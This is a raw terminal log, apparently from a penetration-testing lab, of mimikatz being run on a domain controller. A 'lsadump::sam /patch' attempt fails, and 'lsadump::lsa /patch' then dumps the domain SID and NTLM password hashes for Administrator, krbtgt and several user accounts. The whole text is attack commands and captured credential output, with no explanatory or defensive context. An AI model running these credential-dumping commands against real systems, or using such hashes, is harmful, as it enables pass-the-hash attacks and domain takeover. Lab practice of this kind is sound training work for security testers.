 mimikatz # lsadump::sam /patch
Domain : HARAN-DC
SysKey : c2b93d267021f38b13227766e147657c
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz # lsadump::lsa /patch
Domain : MARVEL / S-1-5-21-1123897398-1166595296-588635312
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : bc9479a2226bb37a2eb3f8d75f8fdf11
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 4aa8c321b82e1eebb29e759049f903fe
RID : 00000450 (1104)
User : dhoni
LM :
NTLM : 41b3415f405f5bf824529a0d1eb4f1db
RID : 00000451 (1105)
User : hloga
LM :